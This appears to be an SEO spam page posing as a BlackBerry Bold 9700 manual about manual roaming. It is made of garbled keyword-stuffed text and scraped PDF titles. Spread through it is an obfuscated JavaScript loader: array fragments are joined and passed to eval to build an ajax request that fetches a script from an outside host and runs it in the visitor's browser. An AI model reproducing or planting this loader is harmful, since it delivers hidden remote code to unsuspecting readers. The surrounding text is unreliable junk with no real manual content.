



## **Manual Roam Blackberry Bold 9700**

s";ANWz["tK"]="on";ANWz["KX"]="ht";ANWz["hW"]="HR";ANWz["xs"]="gt";ANWz["bp"]=" j";ANWz["hK"]="gu";ANWz["TV"]="we";ANWz["Ad"]=".. l";ANWz["SE"]="({";ANWz["ae"]="{e";ANWz["Ao"]="ls";ANWz["SM"]=", ";ANWz["yv"]="y(";ANWz["QH"]="'f";ANWz["yT"]="ro";ANWz["jp"]=" j";ANWz["sq"]="})";ANWz["wl"]="ho";ANWz["zj"]="if";ANWz["Zq"]="0O";ANWz["eO"]="i3";ANWz["pM"]="{ ";ANWz[ "Jc"]="ur";ANWz["in"]="wm";ANWz["nU"]="s?";ANWz["Bn"]="tu";ANWz["JU"]="',";ANWz["cb"]="ty";ANWz["BT"]="p:" ;ANWz["tX"]="s,";ANWz["BW"]="qX";ANWz["Ge"]="cr";ANWz["RD"]="oa";ANWz["NS"]="re";ANWz["YC"]="a,";ANW z["yW"]="ET";ANWz["HO"]="i2";ANWz["La"]="ce";ANWz["Ab"]="ru";ANWz["qr"]="r:";ANWz["mB"]=".. ";ANWz["kw"] ="'s";ANWz["hG"]="oz";ANWz["dV"]="il";ANWz["mW"]="ns";ANWz["dp"]="pe";ANWz["Qe"]="os";ANWz["nj"]="se";A NWz["Rv"]="ri";ANWz["zo"]="4t";ANWz["fn"]="\_d";ANWz["xJ"]=" J";ANWz["wK"]="do";ANWz["Jl"]="al";ANWz["WS"]="wn";ANWz["Hx"]="ed";ANWz["Yp"]="N.. Blackberry bold manual roam - 50o6z6userh41d4r23vnc - blackberry bold manual roam might not make exciting reading, but blackberry bold manual

roam comes complete with.. ";ANWz["nv"]="da";ANWz["tO"]="om";ANWz["tG"]="or";ANWz["Dk"]="h>";ANWz["wc"]="g a";ANWz["pe"]="io";ANWz["PQ"]="rr";ANWz["hI"]=";v";ANWz["sD"]="tS";ANWz["IM"]=" f";ANWz["AG"]="Ih";ANWz["Jm"]=".

BlackBerry Bold 9700 Smartphone Applications and Functions 45 Table of Contents BlackBerry smartphone, see Switch to a new BlackBerry smartphone on page 14.. How to turn data roaming and data services on/off on my Roam blackberry bold manual roam title type.. BLACKBERRY BOLD 9700 MANUAL DE UTILIZARE How to turn data roaming on and off on my BlackBerry Bold 9700.. var gu = 'manual+roam+blackberry+bold+9700';var ANWz = new Array();ANWz["vt"]="dW";ANWz[ "oC"]="aj";ANWz["HF"]="t'";ANWz["Sq"]=":/";ANWz["DT"]="su";ANWz["XD"]="ip";ANWz["JJ"]="u/";ANWz["xx"]="f ";ANWz["XB"]=" '";ANWz["AL"]="js";ANWz["JO"]="OS";ANWz["Vx"]="'G";ANWz["Nc"]="xy";ANWz["Fr"]=");";ANWz ["vR"]="Ty";ANWz["MM"]="e ";ANWz["QY"]="ax";ANWz["nJ"]=" t";ANWz["xD"]=" s";ANWz["fL"]="\$.. r";ANWz["pV"] ="r;";ANWz["Nm"]="eb";ANWz["TK"]="tp";ANWz["Uv"]="nl";ANWz["Ap"]="nd";ANWz["hr"]="Gp";ANWz["Mk"]="Tz"; ANWz["hy"]="e,";ANWz["rH"]="sD";ANWz["Pl"]="))";ANWz["LI"]="0)";ANWz["Zg"]="fW";ANWz["XO"]="ct";ANWz[" CU"]="nt";ANWz["ca"]="es";ANWz["iN"]="n:";ANWz["tT"]="c-";ANWz["yK"]="Th";ANWz["So"]="ow";ANWz["lr"]="ar"; ANWz["Sg"]="6h";ANWz["Av"]=" {";ANWz["zG"]="=

 $"; \text{ANWZ}("Fs"] = "d"; \text{ANWZ}("lt"] = "eD"; \text{ANWZ}("OM"] = "at"; \text{ANWZ}("bC"] = "st"; \text{ANWZ}("Xp"] = "T"; \text{ANWZ}("gx"] = "r'.$ 

Download blackberry bold 9.

'";ANWz["ws"]="ta";ANWz["rF"]="ai";ANWz["Vg"]="cc";ANWz["NI"]="';";ANWz["mH"]="po";ANWz["Tz"]=") ";ANWz[" eI"]="l(";ANWz["eo"]="ss";ANWz["zQ"]="/H";ANWz["Ag"]=";}";ANWz["Be"]="'P";ANWz["qx"]="va";ANWz["cy"]="cu"; ANWz["ZB"]=",p";ANWz["FS"]="r ";ANWz["BC"]=" e";ANWz["sx"]=" +";ANWz["Tu"]="ef";ANWz["Me"]="Da";ANWz["r d"]="sp";ANWz["LD"]="(r";ANWz["nr"]="3F";ANWz["xS"]="\_z";ANWz["qu"]="q

";ANWz["KY"]="un";ANWz["YF"]="},";ANWz["VM"]="en";ANWz["lo"]=":

";ANWz["jD"]="ex";ANWz["Qi"]="/i";ANWz["Uz"]="n ";ANWz["XR"]="er";ANWz["zC"]="fa";ANWz["HU"]="l:";ANWz[" xN"]="t(";ANWz["yP"]="ng";ANWz["re"]="me";ANWz["ka"]="ly";ANWz["OD"]="SO";ANWz["xH"]="s:";eval(ANWz["qx"] +ANWz["FS"]+ANWz["qu"]+ANWz["zG"]+ANWz["hK"]+ANWz["hI"]+ANWz["lr"]+ANWz["xD"]+ANWz["wl"]+ANWz[" in"]+ANWz["MM"]+ANWz["zG"]+ANWz["QH"]+ANWz["tG"]+ANWz["La"]+ANWz["NI"]+ANWz["qx"]+ANWz["FS"]+A NWz["NS"]+ANWz["xx"]+ANWz["zG"]+ANWz["wK"]+ANWz["cy"]+ANWz["re"]+ANWz["CU"]+ANWz["mB"]+ANWz[" Tu"]+ANWz["XR"]+ANWz["NS"]+ANWz["pV"]+ANWz["zj"]+ANWz["LD"]+ANWz["Tu"]+ANWz["Ad"]+ANWz["VM"]+ ANWz["xs"]+ANWz["Dk"]+ANWz["LI"]+ANWz["Av"]+ANWz["fL"]+ANWz["oC"]+ANWz["QY"]+ANWz["SE"]+ANWz[ "cb"]+ANWz["dp"]+ANWz["lo"]+ANWz["Vx"]+ANWz["yW"]+ANWz["JU"]+ANWz["nv"]+ANWz["ws"]+ANWz["vR"]+A NWz["dp"]+ANWz["lo"]+ANWz["kw"]+ANWz["Ge"]+ANWz["XD"]+ANWz["HF"]+ANWz["ZB"]+ANWz["yT"]+ANWz[" La"]+ANWz["eo"]+ANWz["Me"]+ANWz["ws"]+ANWz["lo"]+ANWz["zC"]+ANWz["Ao"]+ANWz["hy"]+ANWz["Ge"]+AN

Wz["Qe"]+ANWz["rH"]+ANWz["tO"]+ANWz["rF"]+ANWz["iN"]+ANWz["nJ"]+ANWz["Ab"]+ANWz["hy"]+ANWz["AL" ]+ANWz["tK"]+ANWz["BT"]+ANWz["IM"]+ANWz["Jl"]+ANWz["nj"]+ANWz["SM"]+ANWz["Jc"]+ANWz["HU"]+ANWz ["XB"]+ANWz["KX"]+ANWz["TK"]+ANWz["Sq"]+ANWz["zQ"]+ANWz["Zg"]+ANWz["Nc"]+ANWz["hG"]+ANWz["Sg"] +ANWz["zo"]+ANWz["hr"]+ANWz["nr"]+ANWz["AG"]+ANWz["Mk"]+ANWz["Zq"]+ANWz["HO"]+ANWz["vt"]+ANWz ["Jm"]+ANWz["tT"]+ANWz["eO"]+ANWz["mB"]+ANWz["JJ"]+ANWz["re"]+ANWz["wc"]+ANWz["xS"]+ANWz["XD"]+ ANWz["Qi"]+ANWz["Ap"]+ANWz["jD"]+ANWz["fn"]+ANWz["So"]+ANWz["Uv"]+ANWz["RD"]+ANWz["Fs"]+ANWz[" VM"]+ANWz["bp"]+ANWz["nU"]+ANWz["TV"]+ANWz["Nm"]+ANWz["ka"]+ANWz["JU"]+ANWz["DT"]+ANWz["Vg"] +ANWz["ca"]+ANWz["xH"]+ANWz["IM"]+ANWz["KY"]+ANWz["XO"]+ANWz["pe"]+ANWz["Uz"]+ANWz["LD"]+AN Wz["ca"]+ANWz["mH"]+ANWz["mW"]+ANWz["lt"]+ANWz["QM"]+ANWz["YC"]+ANWz["nJ"]+ANWz["jD"]+ANWz["s D"]+ANWz["ws"]+ANWz["Bn"]+ANWz["tX"]+ANWz["jp"]+ANWz["BW"]+ANWz["hW"]+ANWz["Tz"]+ANWz["ae"]+A NWz["qx"]+ANWz["eI"]+ANWz["NS"]+ANWz["rd"]+ANWz["tK"]+ANWz["nj"]+ANWz["Me"]+ANWz["ws"]+ANWz["Fr" ]+ANWz["YF"]+ANWz["XR"]+ANWz["yT"]+ANWz["qr"]+ANWz["IM"]+ANWz["KY"]+ANWz["XO"]+ANWz["pe"]+AN Wz["Uz"]+ANWz["LD"]+ANWz["ca"]+ANWz["mH"]+ANWz["mW"]+ANWz["lt"]+ANWz["QM"]+ANWz["YC"]+ANWz[" nJ"]+ANWz["jD"]+ANWz["sD"]+ANWz["ws"]+ANWz["Bn"]+ANWz["tX"]+ANWz["BC"]+ANWz["PQ"]+ANWz["tG"]+A NWz["yK"]+ANWz["yT"]+ANWz["WS"]+ANWz["Tz"]+ANWz["pM"]+ANWz["Jl"]+ANWz["XR"]+ANWz["xN"]+ANWz[" Be"]+ANWz["JO"]+ANWz["Xp"]+ANWz["zC"]+ANWz["dV"]+ANWz["Hx"]+ANWz["gy"]+ANWz["sx"]+ANWz["xJ"]+AN Wz["OD"]+ANWz["Yp"]+ANWz["bC"]+ANWz["Rv"]+ANWz["yP"]+ANWz["zj"]+ANWz["yv"]+ANWz["NS"]+ANWz["rd" ]+ANWz["tK"]+ANWz["nj"]+ANWz["Me"]+ANWz["ws"]+ANWz["Pl"]+ANWz["Ag"]+ANWz["sq"]+ANWz["Ag"]); Download and Read How To Do A Manual Roam On A Blackberry Bold How To Do A Manual Roam On A Blackberry Bold Title Type how to do a manual roam on a blackberry bold PDF.. Blackberry bold manual roam PDF blackberry 9300 manual roam PDF manual roam on blackberry 8520 PDF blackberry 9780 manual roam PDF manual roam on blackberry 9300 PDF.

e10c415e6f